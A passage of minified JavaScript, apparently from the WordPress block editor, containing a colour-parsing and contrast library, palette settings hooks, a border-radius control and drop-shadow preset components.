0===n&&(n=1),e>n?n:e>t?e:t},nd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},od=function(e){return{r:td(e.r,0,255),g:td(e.g,0,255),b:td(e.b,0,255),a:td(e.a)}},rd=function(e){return{r:ed(e.r),g:ed(e.g),b:ed(e.b),a:ed(e.a,3)}},id=/^#([0-9a-f]{3,8})$/i,sd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},ld=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=Math.max(t,n,o),s=i-Math.min(t,n,o),l=s?i===t?(n-o)/s:i===n?2+(o-t)/s:4+(t-n)/s:0;return{h:60*(l<0?l+6:l),s:i?s/i*100:0,v:i/255*100,a:r}},ad=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var i=Math.floor(t),s=o*(1-n),l=o*(1-(t-i)*n),a=o*(1-(1-t+i)*n),c=i%6;return{r:255*[o,l,s,s,a,o][c],g:255*[a,o,o,l,s,s][c],b:255*[s,s,a,o,o,l][c],a:r}},cd=function(e){return{h:nd(e.h),s:td(e.s,0,100),l:td(e.l,0,100),a:td(e.a)}},ud=function(e){return{h:ed(e.h),s:ed(e.s),l:ed(e.l),a:ed(e.a,3)}},dd=function(e){return ad((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},pd=function(e){return{h:(t=ld(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},hd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,gd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,md=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,bd={string:[[function(e){var t=id.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?ed(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?ed(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=md.exec(e)||fd.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:od({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=hd.exec(e)||gd.exec(e);if(!t)return null;var n,o,r=cd({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(Qu[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return dd(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,i=void 0===r?1:r;return Ju(t)&&Ju(n)&&Ju(o)?od({r:Number(t),g:Number(n),b:Number(o),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=cd({h:Number(t),s:Number(n),l:Number(o),a:Number(i)});return dd(s)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,i=void 0===r?1:r;if(!Ju(t)||!Ju(n)||!Ju(o))return null;var s=function(e){return{h:nd(e.h),s:td(e.s,0,100),v:td(e.v,0,100),a:td(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(i)});return ad(s)},"hsv"]]},kd=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},vd=function(e){return"string"==typeof e?kd(e.trim(),bd.string):"object"==typeof e&&null!==e?kd(e,bd.object):[null,void 0]},_d=function(e,t){var n=pd(e);return{h:n.h,s:td(n.s+100*t,0,100),l:n.l,a:n.a}},yd=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},xd=function(e,t){var n=pd(e);return{h:n.h,s:n.s,l:td(n.l+100*t,0,100),a:n.a}},Sd=function(){function e(e){this.parsed=vd(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return ed(yd(this.rgba),2)},e.prototype.isDark=function(){return yd(this.rgba)<.5},e.prototype.isLight=function(){return yd(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,i=(r=e.a)<1?sd(ed(255*r)):"","#"+sd(t)+sd(n)+sd(o)+i;var e,t,n,o,r,i},e.prototype.toRgb=function(){return rd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=rd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return ud(pd(this.rgba))},e.prototype.toHslString=function(){return t=(e=ud(pd(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=ld(this.rgba),{h:ed(e.h),s:ed(e.s),v:ed(e.v),a:ed(e.a,3)};var e},e.prototype.invert=function(){return wd({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),wd(_d(this.rgba,-e))},e.prototype.grayscale=function(){return wd(_d(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),wd(xd(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?wd({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):ed(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=pd(this.rgba);return"number"==typeof e?wd({h:e,s:t.s,l:t.l,a:t.a}):ed(t.h)},e.prototype.isEqual=function(e){return this.toHex()===wd(e).toHex()},e}(),wd=function(e){return e instanceof Sd?e:new Sd(e)},Cd=[],Bd=function(e){e.forEach((function(e){Cd.indexOf(e)<0&&(e(Sd,bd),Cd.push(e))}))};function Id(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,s,l=o[this.toHex()];if(l)return l;if(null==t?void 0:t.closest){var a=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var h=(r=a,s=i[p],Math.pow(r.r-s.r,2)+Math.pow(r.g-s.g,2)+Math.pow(r.b-s.b,2));h<c&&(c=h,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var jd=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},Ed=function(e){return.2126*jd(e.r)+.7152*jd(e.g)+.0722*jd(e.b)};function Td(e){e.prototype.luminance=function(){return e=Ed(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,i,s,l,a,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(l=Ed(i))>(a=Ed(s))?(l+.05)/(a+.05):(a+.05)/(l+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===s?7:"AA"===r&&"large"===s?3:4.5);var n,o,r,i,s}}Bd([Id,Td]);const{kebabCase:Md}=G(ws.privateApis),Pd=(e,t,n)=>{if(t){const n=e?.find((e=>e.slug===t));if(n)return n}return{color:n}},Rd=(e,t)=>e?.find((e=>e.color===t));function Ad(e,t){if(e&&t)return`has-${Md(t)}-${e}`}function Nd(){const[e,t,n,o,r,i,s,l,a,c]=Ti("color.custom","color.palette.custom","color.palette.theme","color.palette.default","color.defaultPalette","color.customGradient","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients"),u={disableCustomColors:!e,disableCustomGradients:!i};return u.colors=(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",colors:t}),e}),[t,n,o,r]),u.gradients=(0,h.useMemo)((()=>{const e=[];return l&&l.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),slug:"theme",gradients:l}),c&&a&&a.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),slug:"default",gradients:a}),s&&s.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),slug:"custom",gradients:s}),e}),[s,l,a,c]),u.hasColorsOrGradients=!!u.colors.length||!!u.gradients.length,u}var Ld=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})});function Dd({isLinked:e,...t}){const n=e?(0,T.__)("Unlink radii"):(0,T.__)("Link radii");return(0,d.jsx)(ws.Button,{...t,className:"components-border-radius-control__linked-button",size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function Od(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function zd(e){return!!e?.includes&&("0"===e||e.includes("var:preset|border-radius|"))}function Vd(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|border-radius\|(.+)/);return t?t[1]:void 0}function Fd(e,t){if(!zd(e))return e;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.find((e=>String(e.slug)===n));return o?.size}function Hd(e,t,n){const o=parseInt(e,10);if("selectList"===t){if(0===o)return}else if(0===o)return"0";return`var:preset|border-radius|${n[e]?.slug}`}function Ud(e,t){if(!e||zd(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|border-radius|${n.slug}`:e}var Gd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,d.jsx)(ue.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),$d=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Zm-12.5 9v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),Wd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6 5.75a.25.25 0 0 0-.25.25v3h-1.5V6c0-.966.784-1.75 1.75-1.75h3v1.5H6Z"})]}),Kd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5Z"})]}),Zd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.75 15v3c0 .138.112.25.25.25h3v1.5H6A1.75 1.75 0 0 1 4.25 18v-3h1.5Z"})]}),qd=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.G,{opacity:".25",children:(0,d.jsx)(ue.Path,{d:"M5.75 6A.25.25 0 0 1 6 5.75h3v-1.5H6A1.75 1.75 0 0 0 4.25 6v3h1.5V6ZM18 18.25h-3v1.5h3A1.75 1.75 0 0 0 19.75 18v-3h-1.5v3a.25.25 0 0 1-.25.25ZM18.25 9V6a.25.25 0 0 0-.25-.25h-3v-1.5h3c.966 0 1.75.784 1.75 1.75v3h-1.5ZM5.75 18v-3h-1.5v3c0 .966.784 1.75 1.75 1.75h3v-1.5H6a.25.25 0 0 1-.25-.25Z"})}),(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M15 18.25h3a.25.25 0 0 0 .25-.25v-3h1.5v3A1.75 1.75 0 0 1 18 19.75h-3v-1.5Z"})]});const Yd={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},Xd=8,Qd=[],Jd={all:(0,T.__)("Border radius"),topLeft:(0,T.__)("Top left"),topRight:(0,T.__)("Top right"),bottomLeft:(0,T.__)("Bottom left"),bottomRight:(0,T.__)("Bottom right")},ep={all:$d,topLeft:Wd,topRight:Kd,bottomLeft:Zd,bottomRight:qd},tp=0,np={px:100,em:20,rem:20};function op({corner:e,onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,units:i,presets:s}){const l=n=>{t("all"===e?{topLeft:n,topRight:n,bottomLeft:n,bottomRight:n}:{...a,[e]:n})},a="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};let c;if("all"===e){const e=function(e,t){if(!e||"object"!=typeof e)return e;const n={};return Object.keys(e).forEach((o=>{const r=e[o];if(zd(r)){const e=Fd(r,t);n[o]=void 0!==e?e:r}else n[o]=r})),n}(a,s),t=function(e={}){if("string"==typeof e)return e;const t=Object.values(e).map((e=>{const t=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(e);return"string"==typeof e&&void 0===t[0]?[e,""]:t})),n=t.map((e=>e[0]??"")),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",i=Od(o);return 0===r||r?`${r}${i||""}`:void 0}(e);c=Ud(t,s)}else c=Ud(a[e],s);const u=zd(c)?Fd(c,s):c,[p,g]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(u),m=c?g:n[e]||n.flat||"px",f=i&&i.find((e=>e.value===m)),b=f?.step||1,[k,v]=(0,h.useState)(void 0!==c&&!zd(c)),_=s.length<=Xd,y=function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":Vd(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(c,s),x=s.slice(1,s.length-1).map(((e,t)=>({value:t+1,label:void 0}))),S=x.length>0;let w=[];_||(w=[...s,{name:(0,T.__)("Custom"),slug:"custom",size:u}].map(((e,t)=>({key:t,name:e.name}))));const C=ep[e];return(0,d.jsxs)(ws.__experimentalHStack,{children:[C&&(0,d.jsx)(ws.Icon,{className:"components-border-radius-control__icon",icon:C,size:24}),(!S||k)&&(0,d.jsxs)("div",{className:"components-border-radius-control__input-controls-wrapper",children:[(0,d.jsx)(ws.Tooltip,{text:Jd[e],placement:"top",children:(0,d.jsx)("div",{className:"components-border-radius-control__tooltip-wrapper",children:(0,d.jsx)(ws.__experimentalUnitControl,{className:"components-border-radius-control__unit-control","aria-label":Jd[e],value:[p,m].join(""),onChange:e=>{if(!t)return;const n=!isNaN(parseFloat(e));l(n?e:void 0)},onUnitChange:t=>{const r={...n};"all"===e?(r.flat=t,r.topLeft=t,r.topRight=t,r.bottomLeft=t,r.bottomRight=t):r[e]=t,o(r)},size:"__unstable-large",min:tp,units:i})})}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:p??"",min:tp,max:np[m],initialPosition:0,withInputField:!1,onChange:e=>{l(void 0!==e?`${e}${m}`:void 0)},step:b,__nextHasNoMarginBottom:!0})]}),S&&_&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,className:"components-border-radius-control__range-control",value:y,onChange:e=>{l(Hd(e,"range",s))},withInputField:!1,"aria-valuenow":y,"aria-valuetext":s[y]?.name,renderTooltipContent:e=>void 0===c?void 0:s[e]?.name,min:0,max:s.length-1,marks:x,label:Jd[e],hideLabelFromVision:!0,__nextHasNoMarginBottom:!0}),!_&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"components-border-radius-control__custom-select-control",value:w.find((e=>e.key===y))||w[w.length-1],onChange:e=>{e.selectedItem.key===w.length-1?v(!0):l(Hd(e.selectedItem.key,"selectList",s))},options:w,label:Jd[e],hideLabelFromVision:!0,size:"__unstable-large"}),S&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use border radius preset"):(0,T.__)("Set custom border radius"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"components-border-radius-control__custom-toggle",iconSize:24})]})}function rp({onChange:e,values:t,presets:n}){const[o,r]=(0,h.useState)(!function(e){return!!e&&("string"==typeof e||!!Object.values(e).filter((e=>!!e||0===e)).length)}(t)||!function(e={}){if("string"==typeof e)return!1;if(!e||"object"!=typeof e)return!1;const t=Object.values(e);if(0===t.length)return!1;const n=t[0];return!t.every((e=>e===n))}(t)),i=function(e){const t=e?.default??Qd,n=e?.custom??Qd,o=e?.theme??Qd;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...n,...o,...t];return e.length>Xd?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[n,o,t])}(n),[s,l]=(0,h.useState)({flat:"string"==typeof t?(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t)[1]:void 0,topLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topLeft)[1],topRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.topRight)[1],bottomLeft:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomLeft)[1],bottomRight:(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(t?.bottomRight)[1]}),[a]=Ti("spacing.units"),c=(0,ws.__experimentalUseCustomUnits)({availableUnits:a||["px","em","rem"]});return(0,d.jsxs)("fieldset",{className:"components-border-radius-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"components-border-radius-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Radius")}),(0,d.jsx)(Dd,{onClick:()=>r(!o),isLinked:o})]}),o?(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t,units:c,corner:"all",presets:i})}):(0,d.jsx)(ws.__experimentalVStack,{children:["topLeft","topRight","bottomLeft","bottomRight"].map((n=>(0,d.jsx)(op,{onChange:e,selectedUnits:s,setSelectedUnits:l,values:t||Yd,units:c,corner:n,presets:i},n)))})]})}var ip=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),sp=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M12 8c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6.5c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5zM12.8 3h-1.5v3h1.5V3zm-1.6 18h1.5v-3h-1.5v3zm6.8-9.8v1.5h3v-1.5h-3zm-12 0H3v1.5h3v-1.5zm9.7 5.6 2.1 2.1 1.1-1.1-2.1-2.1-1.1 1.1zM8.3 7.2 6.2 5.1 5.1 6.2l2.1 2.1 1.1-1.1zM5.1 17.8l1.1 1.1 2.1-2.1-1.1-1.1-2.1 2.1zM18.9 6.2l-1.1-1.1-2.1 2.1 1.1 1.1 2.1-2.1z"})});const lp=[];function ap({shadow:e,onShadowChange:t,settings:n}){const o=hp(n);return(0,d.jsx)("div",{className:"block-editor-global-styles__shadow-popover-container",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[(0,d.jsx)(ws.__experimentalHeading,{level:5,children:(0,T.__)("Drop shadow")}),(0,d.jsx)(cp,{presets:o,activeShadow:e,onSelect:t}),(0,d.jsx)("div",{className:"block-editor-global-styles__clear-shadow",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>t(void 0),disabled:!e,accessibleWhenDisabled:!0,children:(0,T.__)("Clear")})})]})})}function cp({presets:e,activeShadow:t,onSelect:n}){return e?(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-global-styles__shadow__list","aria-label":(0,T.__)("Drop shadows"),children:e.map((({name:e,slug:o,shadow:r})=>(0,d.jsx)(up,{label:e,isActive:r===t,type:"unset"===o?"unset":"preset",onSelect:()=>n(r===t?void 0:r),shadow:r},o)))}):null}function up({type:e,label:t,isActive:n,onSelect:o,shadow:r}){return(0,d.jsx)(ws.Tooltip,{text:t,children:(0,d.jsx)(ws.Composite.Item,{role:"option","aria-label":t,"aria-selected":n,className:ms("block-editor-global-styles__shadow__item",{"is-active":n}),render:(0,d.jsx)("button",{className:ms("block-editor-global-styles__shadow-indicator",{unset:"unset"===e}),onClick:o,style:{boxShadow:r},"aria-label":t,children:n&&(0,d.jsx)(Ol,{icon:ip})})})})}function 